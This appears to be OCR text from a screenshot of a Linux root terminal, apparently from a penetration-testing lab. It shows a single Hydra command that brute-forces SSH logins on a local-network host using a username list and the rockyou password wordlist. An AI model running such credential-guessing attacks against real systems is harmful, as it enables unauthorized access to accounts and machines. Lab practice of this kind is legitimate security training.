 Player
Applications Places Terminal Tue 22:46 1
root@root: ~
File Edit View Search Terminal Help
root@root:~# hydra -L id.txt -P /usr/share/wordlists/rockyou.txt -V -f -I ssh://
192.168.1.113